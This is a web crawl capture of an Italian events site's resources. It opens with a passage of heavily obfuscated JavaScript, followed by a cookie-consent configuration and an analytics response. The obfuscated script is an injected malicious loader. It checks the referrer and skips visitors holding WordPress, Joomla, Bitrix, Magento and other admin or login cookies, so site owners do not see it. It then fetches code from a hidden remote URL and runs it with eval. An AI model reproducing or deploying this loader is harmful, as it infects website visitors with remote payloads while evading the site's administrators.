','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54221771.js
body_size: -287
content:
_iub.csRC = { showBranding: false, publicId: 'a2b437b3-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,5,1,3,4];
_iub.cpUpd = 1709905484;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=147488373&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sharevent.it%2Ffiera-virtuale%2F&ul=en-us%40posix&dt=Fiera%20Virtuale%20%7C%20SharEvent&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1588700579&gjid=1155657509&cid=963289846.1768823630&tid=UA-100582135-1&_gid=169302030.1768823632&_r=1&_slc=1&gtm=45He61e1n81KW9PVJZv810368043za200zd810368043&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938469~116988315~117041588&z=686716099
body_size: -450
content:
2,cG-Q9E8NXRTC1